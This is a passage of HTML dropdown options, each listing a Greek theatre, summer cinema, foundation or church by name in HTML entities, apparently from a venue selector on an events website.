	<option value="61583">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;ά&chi;&omega;&nu; &ldquo;Ά&nu;&nu;&alpha; &Sigma;&upsilon;&nu;&omicron;&delta;&iota;&nu;&omicron;ύ&rdquo;</option>
	<option value="61171">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;&epsilon;&tau;ά&nu;&iota;&alpha;</option>
	<option value="63946">&Theta;έ&alpha;&tau;&rho;&omicron; &Beta;&rho;&iota;&lambda;&eta;&sigma;&sigma;ί&omega;&nu;</option>
	<option value="60954">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&alpha;&beta;&alpha;&lambda;&iota;ώ&tau;&iota;&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="60624">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&eta;&sigmaf; </option>
	<option value="63343">&Theta;έ&alpha;&tau;&rho;&omicron; &Gamma;&kappa;&lambda;ό&rho;&iota;&alpha;</option>
	<option value="60884">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ά&sigma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62451">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&epsilon;&rho;&mu;&alpha;&tau;&omicron;ύ&sigma;&alpha;&sigmaf;</option>
	<option value="63216">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; (&Mu;ό&lambda;&upsilon;&beta;&omicron;&sigmaf;)</option>
	<option value="60853">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Pi;&omicron;&tau;&alpha;&mu;ί&tau;&eta;&sigmaf;</option>
	<option value="63045">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Rho;&omicron;&nu;&tau;ή&rho;&eta;&sigmaf;</option>
	<option value="61205">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;ή&tau;&rho;&eta;&sigmaf; &Chi;&omicron;&rho;&nu;</option>
	<option value="62286">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;-&Chi;&omicron;&lambda;&alpha;&rho;&gamma;&omicron;ύ</option>
	<option value="61743">&Theta;έ&alpha;&tau;&rho;&omicron; &delta;&iota;&alpha; &Delta;ύ&omicron;</option>
	<option value="62639">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&iota;ά&nu;&alpha;</option>
	<option value="60798">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ί&pi;&upsilon;&lambda;&omicron;&nu;</option>
	<option value="61512">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ό&rho;&alpha; &Sigma;&tau;&rho;ά&tau;&omicron;&upsilon;</option>
	<option value="62944">&Theta;έ&alpha;&tau;&rho;&omicron; &Delta;&rho;&omicron;ύ&beta;&alpha;</option>
	<option value="60787">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;.&Eta;.&Mu;.</option>
	<option value="60717">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&alpha;&rho; &Beta;&iota;&kappa;&tau;ώ&rho;&iota;&alpha;</option>
	<option value="63044">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&iota;&lambda;&iota;&sigma;&sigma;ό&sigmaf;</option>
	<option value="63404">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&kappa;&phi;&rho;&alpha;&sigma;&eta;</option>
	<option value="64026">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Lambda;&Epsilon;&Rho;</option>
	<option value="62130">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&lambda;&lambda;&eta;&nu;&omicron;&alpha;&mu;&epsilon;&rho;&iota;&kappa;ά&nu;&iota;&kappa;&eta;&sigmaf; Έ&nu;&omega;&sigma;&eta;&sigmaf;</option>
	<option value="61181">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&lambda;&upsilon;&zeta;έ</option>
	<option value="61172">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&omicron;&rho;&iota;&kappa;ό&nu;</option>
	<option value="62128">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&mu;&pi;&rho;ό&sigmaf;</option>
	<option value="61851">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&nu; &Alpha;&theta;ή&nu;&alpha;&iota;&sigmaf;</option>
	<option value="63330">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&Nu;-&Alpha;</option>
	<option value="62574">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&xi; &Alpha;&rho;&chi;ή&sigmaf;</option>
	<option value="63359">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&xi;&alpha;&rho;&chi;&epsilon;ί&omega;&nu;</option>
	<option value="62123">&Theta;έ&alpha;&tau;&rho;&omicron; Έ&xi;&omega; &Alpha;&pi;ό &Tau;&alpha; &Tau;&epsilon;ί&chi;&eta;</option>
	<option value="62664">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&pi;ί&kappa;&epsilon;&nu;&tau;&rho;&omicron;</option>
	<option value="63354">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&rho;&gamma;&omicron;&tau;ά&xi;&iota;&omicron;&nu;</option>
	<option value="60846">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&rho;&omega;&phi;ί&lambda;&eta;</option>
	<option value="61725">&Theta;έ&alpha;&tau;&rho;&omicron; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;ώ&nu; &Sigma;&pi;&omicron;&upsilon;&delta;ώ&nu;</option>
	<option value="61863">&Theta;έ&alpha;&tau;&rho;&omicron; &Zeta;ί&nu;&alpha;</option>
	<option value="62761">&Theta;έ&alpha;&tau;&rho;&omicron; &Theta;&eta;&sigma;&epsilon;ί&omicron;&nu; </option>
	<option value="62121">&Theta;έ&alpha;&tau;&rho;&omicron; &Theta;&upsilon;&mu;έ&lambda;&eta;</option>
	<option value="63226">&Theta;έ&alpha;&tau;&rho;&omicron; &Iota;&lambda;ί&sigma;&iota;&alpha; &Beta;&omicron;&lambda;&alpha;&nu;ά&kappa;&eta;&sigmaf;</option>
	<option value="62448">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;. &Tau;&sigma;ό&kappa;&lambda;&eta;</option>
	<option value="62935">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&beta;&alpha;&sigma;ί&lambda;&omega;&nu;</option>
	<option value="60731">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&pi;&pi;&alpha;</option>
	<option value="63496">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&sigma;&tau;&rho;&omicron;&mu;&eta;&nu;ά '&Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;'</option>
	<option value="60878">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&sigma;&tau;&rho;&omicron;&upsilon; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="61180">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&tau;&iota;&alpha; &Delta;&alpha;&nu;&delta;&omicron;&upsilon;&lambda;ά&kappa;&eta;</option>
	<option value="61236">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&tau;&omega; &Alpha;&pi;ό &Tau;&eta; &Gamma;έ&phi;&upsilon;&rho;&alpha;</option>
	<option value="62790">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ή&pi;&omicron;&upsilon;</option>
	<option value="61650">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ή&pi;&omicron;&upsilon; (&Theta;&epsilon;&sigma;/&nu;ί&kappa;&eta;)</option>
	<option value="61166">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&iota;&beta;&omega;&tau;ό&sigmaf;</option>
	<option value="63690">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&nu;&omega;&sigma;ό&sigmaf;</option>
	<option value="63608">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&lambda;&epsilon;&gamma;ί&omicron;&upsilon; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="63775">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="62516">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&rho;έ&sigma;&tau;&epsilon;&nu;&alpha;&sigmaf;</option>
	<option value="62318">&Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omega;&phi;ώ&nu; &Epsilon;&lambda;&lambda;ά&delta;&omicron;&sigmaf;</option>
	<option value="61689">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&alpha;&mu;&pi;έ&tau;&eta;</option>
	<option value="63220">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&epsilon;&upsilon;&kappa;ώ&nu;</option>
	<option value="60753">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&iota;&theta;&omicron;&gamma;&rho;&alpha;&phi;&epsilon;ί&omicron;&nu;</option>
	<option value="61100">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon;</option>
	<option value="61565">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ό&phi;&omicron;&upsilon; &Sigma;&tau;&rho;έ&phi;&eta;</option>
	<option value="60734">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&upsilon;&kappa;&alpha;&beta;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="63365">&Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ύ&chi;&nu;&omicron;&sigmaf;</option>
	<option value="62437">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ά&nu;&omicron;&upsilon; &kappa;&alpha;&iota; &Alpha;&nu;&alpha;&sigma;&tau;&alpha;&sigma;ί&alpha;&sigmaf; &Phi;&alpha;&lambda;&tau;ά&iota;&tau;&sigmaf;</option>
	<option value="61641">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="60996">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&sigma;&alpha;&iota;&omega;&nu;&iota;&kappa;ή&sigmaf; &Tau;ά&phi;&rho;&omicron;&upsilon;</option>
	<option value="61254">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&tau;&alpha;&xi;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="62875">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&eta;&tau;&rho;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60525">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&iota;&kappa;&rho;ό &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="63774">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&iota;&kappa;&rho;ό &Chi;&omicron;&rho;&nu;</option>
	<option value="61662">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&omicron;&sigma;&chi;&omicron;&pi;&omicron;&delta;ί&omicron;&upsilon;</option>
	<option value="64098">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&pi;έ&lambda;&lambda;&omicron;&sigmaf;</option>
	<option value="62564">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&pi;&rho;&omicron;&nu;&tau;&gamma;&omicron;&upsilon;&alpha;ί&eta;</option>
	<option value="63533">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&upsilon;&theta;&omega;&delta;ί&alpha;</option>
	<option value="61168">&Theta;έ&alpha;&tau;&rho;&omicron; &Mu;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63706">&Theta;έ&alpha;&tau;&rho;&omicron; &Nu;&tau;&alpha;&mu;ά&rho;&iota; - &Alpha;&lambda;ί&kappa;&eta; &Beta;&omicron;&upsilon;&gamma;&iota;&omicron;&upsilon;&kappa;&lambda;ά&kappa;&eta;</option>
	<option value="63185">&Theta;έ&alpha;&tau;&rho;&omicron; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="62529">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&omicron;ύ &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu; - &Lambda;&epsilon;&upsilon;&tau;έ&rho;&eta;&sigmaf; &Beta;&omicron;&gamma;&iota;&alpha;&tau;&zeta;ή&sigmaf;</option>
	<option value="63217">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&delta;&upsilon;&sigma;&sigma;έ&alpha;&sigmaf; &Epsilon;&lambda;ύ&tau;&eta;&sigmaf;</option>
	<option value="62846">&Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;έ&sigma;&tau;&eta; &Mu;&alpha;&kappa;&rho;ή</option>
	<option value="60524">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="63339">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&theta;&epsilon;&omicron;&nu;</option>
	<option value="63887">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&nu;&theta;&epsilon;&omicron;&nu; (&Pi;ά&tau;&rho;&alpha;)</option>
	<option value="61249">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&alpha;&rho;&alpha;&mu;&upsilon;&theta;ί&alpha;&sigmaf;</option>
	<option value="62930">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;&upsilon;</option>
	<option value="61167">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf; 131</option>
	<option value="63921">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&rho;ί &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="60800">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;έ&tau;&rho;&alpha;&sigmaf;</option>
	<option value="61137">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&Kappa;</option>
	<option value="61755">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ό&lambda;&eta;</option>
	<option value="62977">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;&omicron;ύ &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&upsilon; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf; &quot;&Mu;ά&nu;&omicron;&sigmaf; &Lambda;&omicron;ϊ&zeta;&omicron;</option>
	<option value="62651">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&rho;&epsilon;ί&alpha;</option>
	<option value="62557">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;ό&rho;&tau;&alpha;</option>
	<option value="62962">&Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&rho;&omicron;&sigma;&kappa;ή&nu;&iota;&omicron;</option>
	<option value="63318">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&mu;&alpha;&tau;&iota;ά&sigmaf; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="62191">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;έ&nu;&alpha; &Beta;&lambda;&alpha;&chi;&omicron;&pi;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60594">&Theta;έ&alpha;&tau;&rho;&omicron; &Rho;&omicron;έ&sigmaf; </option>
	<option value="62023">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&epsilon;&rho;ί&phi;&omicron;&upsilon;</option>
	<option value="63371">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&tau;&alpha;&theta;&mu;ό&sigmaf;</option>
	<option value="62931">&Theta;έ&alpha;&tau;&rho;&omicron; &sigma;&tau;&omicron; &Kappa;&omicron;&upsilon;&mu;ά&rho;&omicron;</option>
	<option value="63716">&Theta;έ&alpha;&tau;&rho;&omicron; &sigma;&tau;&omicron;&nu; &Kappa;&omicron;&upsilon;&mu;ά&rho;&omicron;</option>
	<option value="63218">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&delta;έ&sigma;&mu;&omicron;&upsilon; &Sigma;&epsilon;&rho;&iota;&phi;ί&omega;&nu;</option>
	<option value="63358">&Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&phi;&epsilon;&nu;&delta;ό&nu;&eta;</option>
	<option value="62737">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau; </option>
	<option value="62337">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;έ&chi;&nu;&eta;&sigmaf; &Kappa;ά&rho;&omicron;&lambda;&omicron;&sigmaf; &Kappa;&omicron;&upsilon;&nu;</option>
	<option value="60721">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&epsilon;&chi;&nu;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="62143">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&zeta;έ&nu;&eta; &Kappa;&alpha;&rho;έ&zeta;&eta;</option>
	<option value="64246">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; H&mu;έ&rho;&alpha;&sigmaf; (&Mu;&pi;&lambda;&epsilon; &Sigma;&kappa;&eta;&nu;ή)</option>
	<option value="63368">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Alpha;&nu;&omega;&tau;ά&tau;&eta;&sigmaf; &Sigma;&chi;&omicron;&lambda;ή&sigmaf; &Kappa;&alpha;&lambda;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="62140">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Eta;&mu;έ&rho;&alpha;&sigmaf;</option>
	<option value="63363">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &omicron;&delta;&omicron;ύ &Kappa;&epsilon;&phi;&alpha;&lambda;&lambda;&eta;&nu;ί&alpha;&sigmaf; </option>
	<option value="61793">&Theta;έ&alpha;&tau;&rho;&omicron; &tau;&omicron;&upsilon; Pierce - The American College Of Greece</option>
	<option value="62142">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&omicron;&upsilon; &Nu;έ&omicron;&upsilon; &Kappa;ό&sigma;&mu;&omicron;&upsilon;</option>
	<option value="61584">&Theta;έ&alpha;&tau;&rho;&omicron; &Tau;&omega;&nu; &Alpha;&gamma;&rho;ώ&nu;</option>
	<option value="62074">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&lambda;ό&kappa;&alpha;</option>
	<option value="62808">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&lambda;ώ&kappa;&alpha;</option>
	<option value="61947">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&omicron;ί&nu;&iota;&kappa;&alpha;</option>
	<option value="61190">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&omicron;ύ&rho;&nu;&omicron;&sigmaf;</option>
	<option value="63193">&Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&rho;&upsilon;&nu;ί&chi;&omicron;&upsilon;</option>
	<option value="60611">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;&upsilon;&tau;ή&rho;&iota;&omicron; + Art Cafe</option>
	<option value="63128">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&alpha;</option>
	<option value="64153">&Theta;έ&alpha;&tau;&rho;&omicron; &Chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="63929">&Theta;έ&mu;&alpha; Coffee Music Bar</option>
	<option value="61150">&Theta;&epsilon;&mu;&iota;&sigma;&tau;ό&kappa;&lambda;&epsilon;&iota;&omicron; &Sigma;&tau;ά&delta;&iota;&omicron;</option>
	<option value="61528">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&Eta;.&Pi;&Epsilon;.&Theta;&Epsilon;. </option>
	<option value="63170">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Xi;ά&nu;&theta;&eta;&sigmaf;</option>
	<option value="62789">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63180">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61956">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;</option>
	<option value="62914">&Theta;&epsilon;&rho;&iota;&nu;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;ά&omicron;&upsilon;&sigma;&alpha;&sigmaf;</option>
	<option value="63168">&Theta;&epsilon;&rho;&iota;&nu;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&rho;&epsilon;&sigma;&tau;&iota;ά&delta;&alpha;&sigmaf;</option>
	<option value="61062">&Theta;&epsilon;&rho;&iota;&nu;ό &Sigma;&iota;&nu;&epsilon;&mu;ά &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="64076">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &laquo;Ά&sigma;&tau;&rho;&omicron;&nu;&raquo;</option>
	<option value="63776">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Gamma;έ&rho;&alpha;&kappa;&alpha;</option>
	<option value="63183">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;ί&sigmaf;</option>
	<option value="64196">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Omicron;&rho;&phi;έ&alpha;&sigmaf;</option>
	<option value="60848">&Theta;&epsilon;&rho;&iota;&nu;ό&sigmaf; &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;ά&phi;&omicron;&sigmaf; &Tau;&alpha;&iota;&nu;&iota;&omicron;&theta;ή&kappa;&eta;&sigmaf;</option>
	<option value="61052">&Theta;έ&rho;&mu;&omicron; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;&alpha;&rho;&nu;&alpha;&nu;ί&alpha;&sigmaf; </option>
	<option value="60725">&Theta;έ&sigma;&iota;&sigmaf; 7</option>
	<option value="61970">&Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;</option>
	<option value="60585">&Theta;&eta;&rho;ί&omicron; </option>
	<option value="63826">&Theta;&eta;&sigma;&epsilon;ί&omicron;</option>
	<option value="61875">&Theta;ό&lambda;&omicron;&sigmaf;</option>
	<option value="63206">&Theta;&rho;&omicron;ύ&mu;&pi;&iota;</option>
	<option value="61200">&Theta;&upsilon;&mu;&omega;&mu;έ&nu;&omicron; &Pi;&omicron;&rho;&tau;&rho;&alpha;ί&tau;&omicron;</option>
	<option value="61431">&Iota;.&Eta;. &Mu;&epsilon;&tau;&alpha;&mu;ό&rho;&phi;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Sigma;&omega;&tau;ή&rho;&omicron;&sigmaf; - &Mu;&omicron;&nu;ή &Gamma;έ&rho;&omicron;&nu;&tau;&omicron;&sigmaf; &Pi;&omicron;&rho;&phi;</option>
	<option value="63609">&Iota;.&Nu;. &Alpha;&gamma;ί&alpha;&sigmaf; &Tau;&rho;&iota;ά&delta;&alpha;&sigmaf; &Pi;&epsilon;&tau;&rho;&omicron;&upsilon;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62384">&Iota;.&Nu;. &Upsilon;&psi;ώ&sigma;&epsilon;&omega;&sigmaf; &Tau;&iota;&mu;ί&omicron;&upsilon; &Sigma;&tau;&alpha;&upsilon;&rho;&omicron;ύ</option>
	<option value="62022">Ί&alpha;&sigma;&mu;&omicron;&sigmaf;</option>
	<option value="61163">&Iota;&beta;&alpha;&nu;ώ&phi;&epsilon;&iota;&omicron;</option>
	<option value="64094">&Iota;&delta;&iota;ό&mu;&epsilon;&lambda;&omicron; - &Chi;ώ&rho;&omicron;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="63429">Ί&delta;&rho;&upsilon;&mu;&alpha; Ά&gamma;&gamma;&epsilon;&lambda;&omicron;&upsilon; &kappa;&alpha;&iota; &Lambda;&eta;&tau;ώ&sigmaf; &Kappa;&alpha;&tau;&alpha;&kappa;&omicron;&upsilon;&zeta;&eta;&nu;&omicron;ύ</option>
	<option value="63779">Ί&delta;&rho;&upsilon;&mu;&alpha; &Alpha;&tau;&tau;&iota;&kappa;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon;</option>
	<option value="60655">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu; &kappa;&alpha;&iota; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Beta;&amp;&Mu; &Theta;&epsilon;&omicron;&chi;&alpha;&rho;ά&kappa;</option>
	<option value="61505">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&iota;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ώ&nu; &Tau;&epsilon;&chi;&nu;ώ&nu; &kappa;&alpha;&iota; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Beta;. &amp; &Mu;. &Theta;&epsilon;&omicron;&chi;</option>
	<option value="61377">Ί&delta;&rho;&upsilon;&mu;&alpha; &Epsilon;&upsilon;&gamma;&epsilon;&nu;ί&delta;&omicron;&upsilon;</option>
	<option value="61232">Ί&delta;&rho;&upsilon;&mu;&alpha; &Mu;&epsilon;ί&zeta;&omicron;&nu;&omicron;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="60661">Ί&delta;&rho;&upsilon;&mu;&alpha; &Mu;&iota;&chi;ά&lambda;&eta;&sigmaf; &Kappa;&alpha;&kappa;&omicron;&gamma;&iota;ά&nu;&nu;&eta;&sigmaf;</option>
	<option value="63793">Ί&delta;&rho;&upsilon;&mu;&alpha; &Pi;έ&tau;&rho;&omicron;&upsilon; &Zeta;ή&sigma;&eta;</option>
	<option value="63125">Ί&delta;&rho;&upsilon;&mu;&alpha; &Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Nu;&iota;ά&rho;&chi;&omicron;&sigmaf;</option>
	<option value="61926">Ί&delta;&rho;&upsilon;&mu;&alpha; &Tau;&eta;&nu;&iota;&alpha;&kappa;&omicron;ύ &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="60620">&Iota;&epsilon;&rho;ά &Omicron;&delta;ό&sigmaf; </option>
	<option value="61362">&Iota;&epsilon;&rho;ά &Omicron;&delta;ό&sigmaf; 22 (&pi;&rho;ώ&eta;&nu; &Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;)</option>
	<option value="62783">&Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;</option>
	<option value="61313">&Iota;&epsilon;&rho;ό &Eta;&sigma;&upsilon;&chi;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &tau;&eta;&sigmaf; &Mu;&epsilon;&tau;&alpha;&mu;ό&rho;&phi;&omega;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &Sigma;&omega;&tau;ή&rho;&omicron;&sigmaf; </option>
	<option value="61430">&Iota;&epsilon;&rho;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&gamma;. &Chi;&rho;&iota;&sigma;&tau;&omicron;&phi;ό&rho;&omicron;&upsilon;</option>
